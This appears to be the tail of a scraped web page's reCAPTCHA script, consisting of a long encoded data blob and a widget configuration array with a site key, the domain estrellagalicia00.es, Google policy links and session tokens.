BTZjvCgMKaZw3ChFgiwo/[base64]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[base64]/DmzITwpHChT1IwrBIwo4Vw5fCicOxcTnDo2Y7cjcRTgFjC8KHwpcpDsOBw7REw43CocKYBMOrw6h7Lz5aw71FHEp9w7g2HcOsLT9pwrXDs8K9wpoydsOWOMO4w4HCu8OewrIgwqvCksKHMMK/wqLDgTzCny0wAcOANR3CunjClB0Ea1jCgcK8wqQ8w4VSXsO6TjbChcOrwpzDl8OsXBrDpsOXwoFswqlyGlZ1GcOmXA9jwqrCpcO4TTxrRV9ZH8K/GsOpNiPCgTAWCsKWFsOlUFsawqbDncKxdMO8w6ofclzDi2R7JW7Cu8OUw4bDjhXCmwvDn1HCo8OVNw5uFMKmSTpJwr1Hwr3CmcOGHcKAEMK1NHxYwo7CuV8wEcKswoDCgsOaIMK6w5DDqcOzGi8ILcKFQcOmwrfDoH/DrcO3LHbCosK5Yx/DqsO9FhgTwpJqwp8AwqXCjAjCqcOww4gBe8OpEsOPHsKIWMOvYMOEZ8O/L8KJwqsCwqIfwocAwqxxdMKzdWnCnsKdUigUTToLBsOBRcKWHsKzwrN7QXDCmF3CsBnDv8ODw5xmYy/DqcKrwpTCl8OmwrPCvcO9w5d+bsKdEDYmwpDCm8KoZRfCr0JJWsO1P2fDssOMw5VfD8O4wrtZw5PCh8OsNUobw77Ck8KfZXwHw5zDhQTDqR/CssObVcKyYCITw7nCuCjDlCXCtTRKw5UOPcO2wo3ChzMEw7E5wpUPHcKowoENJnnCvSfDksKmwol1IsKLw6x6w6tkwpdow7ZQw6Atw4/CjMOLBFrCm2VUw7gvw6DDjF/DjlRdw71Hw78lw78zwovDuik6S8OoVcOrw5PCrMOqw6tDwp7DusO3wq7Dn1Uww78Ow5/DrjzCmFfDghzChkHCg8OKw5nDqcOOWVJ5wq05wo/CnFHCqsKEwo3DiV9wP1HDhMOMGnZHLsOffSIywprDvyPCs8OZFmnCj8OZLsKTw7jClcO6wo3DscKnwrPChmhcwqM9D8KFw5M9wpFXwofChCvDpcOyVibCgsOhdFjDgcOnb1Z/FcKSZ8KNwovCv8Orw4TChhwCPA3Cs8K6wppMwq3DtHzDpsK+w53DscOQwq0Ww7rCvcOIAy/[base64]/DnAzDkMK7KsOiLUlnbcOHfcOQbHQybcO0DsOLwoDCisKgw5rDu05kw6pZw63DpsOVO8KfecKvP8OmB8OKV8K1w4/DvUPDiEvDhnRHDcKOwp/ClsOgwobCuMKNVsOSw4DCpFE+dWnCkD3CmC5vIcORw57Dr3LCtCQcT8K2w7hhwp81RR3CoggSCcKxwqvCvcOMw7kVe8OCD8KDw7Jawp0wwqnDk8KAwpchXU/Cu8K/woYNwp0/DMOhdMK0w47DrBYFM8OOHsKPwqjDiMOGFgBew4jChyzDoirDlyNqARwyMEXDisO4Q1ALw5XCoFjDmlfCt8Knw5rDp8KBWwrCv1LCsjx2XFXCoHHCmwfDvsONNQ7Cv8KIw4XDpnJbw5ZFw4vCrjTDhsORAMOVw4bDtMO3wqLCrVc/w6rDuTNJw5rCs8OVwpHCm0F0wrLCrGrCk8K+I8K/wq/CoU8ewpV8eGbDhcKPwq4dw6c+WHIgwrDDkl9nwqV7wo/CtwEoJx1Ow7UAwo/CsXAOwqZXw7jCrVDDk8OFScO+woHDi8OSdsOqw4hSS8O7wphPwqI8w7TCicOZPih3woTCoMO0w5wMw4bCjlbDlcOMOH/Djglhw6HCr8K0wq8fwoFYe8OCPCxsYXFPBsOYHMOWwoM+X1nCicO8Ql3ChMK/wqDDhcKyw504bsKXd8KwBsOXMUIqw5d2FmXCjsKBw45Xw5odeDNKwqTDm07Dg8OEwp91wqBvEMO+OMKJwq8awq0pwpzDnhLDnsKUFiBGwpvDtznCnCjCokLDnBbDnhXCpsO/[base64]/CgAtdwr4Dw47Cuk4bDXk4OSPCpcOCJMOmfDhTw5dQQ8OzwoYcVMKmwpcdw47DtyQJScKGSVAtNsKfSy7Cqy3DhMOhSVHDujR+w6xWSAM3w7HDpjfCvGoFGWEGw5HDrWhkw7dtw5Jjw5R5fsKhw7PDpyLDgcOtw5/[base64]/[base64]/[base64]/w4dpZMK2w7jCrcOZRHA9w650OsOQXXTDusK8wrRsGcOpVmXDiMKMKcKxBnUTYsKmCDMyIRYxwqHCtsO8EcOtw40GfF/DuVTCuMKGFgtFwp9iGcOLJR3DsMKBVwBHw6XDn8KfE0pRNsKSwr5MahBgOsOjQX7CoAjDmihbBhvDqHp/w5l7w7hkGTo2BgjDhMKhw7ZrVsOke1kWcMO+SkBDw784wr/DrzdvZHjCkxjDu8KTYcO0woPCsid3TcOGw59aSsK8XhbDn35JDTYIJXzCtcOLw4TCpMKbwpXDv8ORasKZXWgmw7XCni9lwrMxZ8KRdmnCpcKUwo/CnsOAw6DDl8OSCsK/XsOvw5rCuRDCpsKUw5tRYQ5MwrrDmMOsUMOwPcKyNMKHwqkjNH4ZZS5HTk7DsCvCmwnDvMKKw6zCkXHDocKLHsKXd8KuLRAAw6kaOGBfwr4zwrPClsOww4ZRVWPDusOpwo7Ct2TDqMOuw7pMZsOmw5pYB8ObOwnCpg9dwpB6Vx7CpiHCjSHClcOzMsObJn7DucK/wqnDkVNQwp/CuMOwwqPCksO/dMK8IVBzFcKUw6ZnWADCu1vCikPDn8O/FXMIwpZUUAd9R8KcwozDrcOXUV3DjCQHWX8ZKjzChlQMYmXDvhLDr0kkEHHDqMKBwojDrcKuwqHCp1MOw4bCgcKSwrkwPcO6BMKfw5oYwpdxw4vDjsKWwq4cJwZkSsK7TwY8w7htw5hLOiEDSS7DqVDDusKOw6E/KCxMwpPCosOpw5oxw4rCssOqwrYwXcOiVnzDjCoBbWLDmlXDgcOpwqQpwpZNJ21BwoTCkhdPZkkGU8OMw4bDrRPDj8OPDsOKCh1RVH/[base64]/DnsKuWsOjw6TDhSUqSH3DuSVFQGPDjnclw4UMbcOxwq1KSsKwwoQIwr0cAsKjRcKBw6bDusKBwr4VPXnDrGnCjGcBXFsdw6Iywo/Ci8K1wqAsZ8O4w5HCtkfCr2nDiB/[base64]/DqMKRw4FUQ8Kmw5sdwqcjw6/Dqz3CrklKwqbDnsOAw79mw7k9LMKNR8K+w7bCtgnCnlfCjXTDh8KGWcOwbcOcAMKoMsOaw7ZUw4vDucKkw4LDvsOpw4fDr8KOfx4lwrtiW8OSKA/DtMKKfn/Dn2pjWMKVFcODasKGw6Z8woYhwplGw5xNIkdEXWnCtmEywozDpcOgVnTDliTDpsOFwotowrXDoVfDvcOzPsKHeD85HcKLZcO0MhnDkV7DsxJgOsKBw6DDtMKGwpDCjSXDqMO+w7bDjh/Crx5nwroxw5o1wqN2w5bDhcKMw5DDs8Onwr8+XBMvKDrCmsOAwqQXesKbTiErw5wnw7XDnsKlwo4RwpFHw6rCkMKgw5/DnMOaw7E+eWHCuRDDqwYuw7BYw6lYw4jCm2Q8w6xcUMKyW8KDw77Dqi0OfMO/[base64]/wonCvsKfRMKtw5TDlE0+D8Kiwqo4w5jCjsKreh7CoMKWw5DCiiUYw7LChmBawroRe8KPw7clDsOhT8KPIsOUfMOFw4DDizvCnsOoS2gTPUPDlcOZd8KKDFlhWDguw65IwrRFKcObw6ceVBFzE8O5bcOzw63DnQXCkcKOwrvClCPDkW7DoMK2RsOuw59+eMKHBMK/UB7DksOuw4DDpm15wqTDjsKBWRnDucKhwrvDhQnDmMO3bmUqw61vDcO/wrQQwoTDlCnDgiM+esOMwoQ7NcO3YE/CqDdNw7LCrMOmLcKUwo3Cq1TDpMOSETTChj/DkMO4E8OIT8OnwrDDksKoIMOzwrHCscKvw5vCsAjDrsOtKFRQS1HCuEl/wqtPwrkpwpXDoHhTJMKcfcO1LcOXwqACesOBw77CjsK4JT/Dg8K/w7UbJcK4f29bwpJAOcOYbjgwS0cHw4oNYQFpZcOIS8OrZsK7wqfCrMOrwrxEw68zMcOBwrBlVHhNwpzDmlVAGMOQRGdRwqXDl8Kmwr9Hw4rCjMKERMOWw5LDtwzCrcOvBsO3w5fDsx/DqFDCi8KYwpE7w5TCl03CqcOuDcKzFEDCl8OFIcOnAcOYw7M2w6RUw5cOWF7CgXrDmS7ChMOeUkpBPnrCvVEsw6oQbALDvMKzXilBP8O2wrAwwqjCs0LCq8KBw7NawoDDhsOJwqI/[base64]/CuMK5w7nDkzjCqFHDrxQbOcKyT8K5wo08RHTDvMOxKcKDwoTCmRsFw6fDscKaQQZrwpwRd8Kpw5Rdw5bDmHrDuHXCn1PDpB8zw7FFITHCi0zDjcOkw4NQKm/[base64]/X8KYNWjDtsOHcnpswrcAWcKPD8K7wpkJw7J5L8OPw4dfwoQjwonDs8OqGBssLsOUOhLCjn7CmcOtwqRcwp9HwpZ1w7bDnMOUw4PCvjzDtS3Dm8O0c8K1Ok96VUfDgQjDhcKzGWJaJiALfD/Cgx1PVmtWw6HCh8KLHsKAJzhOw5HDj3rDgQLCmsOlw67CsSMrasOZwogKUsKVGwzCnUvCtcKAwqJfw6vDgnDCgsKFQFYdw5PCnsO+bcOtC8Ogw5jDu1XCtXMFYh/CqMOTw6DCoMKjWC/CisK5wrfCthlHYVrCmsOHOcKvIy3Dj8OJAMOCEmXCl8OhJcOUPBTDicKgbMO/[base64]/ChcO5wp/CmBMBbEoRGnzCr8KKwo/[base64]/Ck8OKworClWjDrcOBw58kMsOHasKNewDDnmnCrsKeERPDi8KAJcOJLE7Dq8OGPR4xw4/DiMKnKsOAHkHCmyDDmsKawq7DgQM9cXxxwrcYw7oww6zCsALDhsKtwr/DhEQtAAYzwrwEElcjfi/DgcOsPMKraUNFQyPCl8OZZXzDvcKsLGXDp8OfJ8OXw5MhwrtbCT7CisK3wpDCp8Omw7bDpMOfw4zCm8OnwoDCmsKVbcOIbyvDq23CjcOXZsOFwrUfdSlTMQXDhxdsKUXCpQsMw5NnWwddFMKTwrzDi8Kjw63DunPCtXfCqE1uH8OEecKywqVNMnjDmVBRw5lWwq/CrT1NwpTCizTDtG8CQxDDpC3Dih1Fw5Q0MsOoP8ORO3vDhMKUw4PDgsKowrTCksOjBsK7f8OGwoJjworDnsKZwpEGwq3DrMKTK1bCqxIowrLDkBLDrVDChMKxwqYjwqrCvHHDiS5uEMODw6/CtcOBGjvCsMOXwo0Rw4/CrTrChsOFV8O0wqrDncK6wpgsEsOTC8OWw7vCuDDCg8OUwprCjVXDtScKQ8OGRsK3WMK4w7UMwq/DuHQSFsOtwprCr1chJsORwoTDv8KBCcKew4PChMOmw7ZfX1hMwrwYF8KLw6TDuToWwrfClGXCkhnCqcK0w75MccOtwoQRMzF6wp7DmjN9DlsBbcOUWcO/JVfCkC/DoigjAh4aw5XCvnkSNcKQDsOzTy/[base64]/[base64]/CtxBIXsKRajEjw697NcO+w78Vw4nChVAkwrLCnsKeMBvCtSfConlgwqQnDcKIw6Ykwr7Ch8Ofw6XCigNnRMKwU8O+NQjCgC/DgcKUwr5PQcO9w48XasOaw79iwoVCBcK+WmbDjWnCi8KjIgBKw5Q6JyjDhhtiwonDjsKRT8KgH8KvAsKCwpHCjMO3w4IGw5BpYCrDpmBAHWsdw7VNVcKAwqEEwqfDgjxEPsOLAHhYRsO8w5HDoBpnwrtzA2/CvjTCvQTCgXjDnMKuK8Kewox4TmNlw64nwqtxwpI4FGnCvcKCWw/DkGMaUcOLwrrCix9tY0nDtR7Dk8KkwrIpw5YqEzQgRcKswppSw55vw4JrKhobVcOLwrxMw67DqsOtL8OXZFx4ccKvLxN5UgnDgcOPZ8KRHsOvU8K9w6HClcO2w6UYw6YTw6/CiW1kTEBjwrjDs8KhwrZ+w5AsVUoZw5HDqV/DrcOteR7CpcO7w6jCnxPCu2XDu8KVKMOYRMOPQ8Kowp1mwohPNHjCj8OFWMOxFzFSRsKMO8Kww7nCrsOww4R8an/DncOcwrZrE8Kfw7zDrXXDmkd6wqsNw6MkwrTCoUNdw5zDkFLDgMKGZ1APFlAIwrzCmR82wokYPBloVn5ow7Zpw77CrwTDuwfCjVtbw6MPwoh9w44FXcOiBx/DkUrDs8KMwpFVPlVywr3CiBExH8OKNMKhKsOXO0cgDMKEPT1/w6UvwqFtVMKYwrXCrcOYRMK7w4rDsmd+JAnCjynDj8KacWnDhMO/[base64]/w601XzQVG3Zcw7vDs05/w4fCsF/DjAlgGD3ClcOoMkjCvsO2G8KgwoYDw5rCmUNiw4NBw490wqTCrsOWdGbDlMKuw7LDnWnCgMOZw4/DhcKgXcKLw4nDrTAxOMOow4tlXEgWwp7DmRXDtC9DLGrCkxvCkhVFFsOvFRgwwrUzw6h1wqnCuhjCkCbDjMOGQFBlcMOXe03DqG8je1AqwqPDlsKxGTFmCsKUZ8KvwoElw7TCoMKFwqZIDnZLA04sN8OkcMOuB8KeXULDokLDhi/Ck1VaWxElwqAjA0TDgR4hJsOUw7QTM8K3wpB7woNJw5jCnsKfwoTDjjbDoxHCtHBTw5xowrfDjcO0w4zCoBsUwr/Dr1bCmsObwrIVw6nChmrClwBTVUIAOgXCrcKhwql1wo3DrgnCusOgwowbw6vDtsKWOsKVC8OjFH7CoSskwq3Cj8OewpDDicOUAMOoOg8+wrFxPX3DjsOhwp9mw4LCgl3Dpm/Ck8O1RcO+w5Mvw7dRZF3ClkTDiSsQbgDClFPDtsK6PxHDixxaw6DCmMOBw5TCum97w4J1FEPCozZFw4zDo8OTBsO6TSA1Q23CqTnCk8OJwpbDiMOPwr3Co8ONwpFYw5bCocOychs6wo5twozCuTbDpsOJw4k4YMOXw6osF8K7wrhNw5AxfW/DgcKEE8OxdsOewrjCqcO1wrVvIHAgw6nDk2NHTWLCmsOpPkxkwprDmcKbwpUaS8OJH21cQcKxDsOkwoTCkcKyBcKpworDqMKvacK3PcO3WjZAw680RjAGZsOTIEBqTQLCu8Kyw7kOdjVyOcKww6TCjikaDChYG8KywoHCg8Orwq/[base64]/Cj2vCl8O7c1phBMKAFMK5HRIEfsObS8OuBcKzbcO0BhMxKm4DfcOrICgRfjjDn0RFw7lbcSl3QsOvbWjCoE9/w74ow6NbbClyw5DCtcOzaHIsw4oPw5F/wpHDlCnCvEXCqsKFeAPCu1zChcOyK8O9w4pVZ8KFK0DChsKCw4DDtH3DmEPDn3oawqzCv1XDiMOqPMKIbGY8F1HCt8OQw7hqw4c\\u003d\x22],null,[\x22conf\x22,null,\x226Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://estrellagalicia00.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2259kbTfuLr0EvJipnwkT9G7zq+cHDBfIDmZofTBTzNYc\\u003d\x22,1,0,null,1,1768752119068,0,0,[236,90,185],null,[28,114,248,253,198],\x22RC-yO9CywskK4TzBg\x22,null,null,null,null,null,\x220dAFcWeA7b3OEEPwCNUgOPS9maqNBTdFYtgFEPLP6HRAfr1XHb2gB-D9w8qCMXQTRVDAn6uyUJgfoHKSwnsp0bmEgxUCdQgrM5KA\x22,1768834919297]");
    </script></body></html>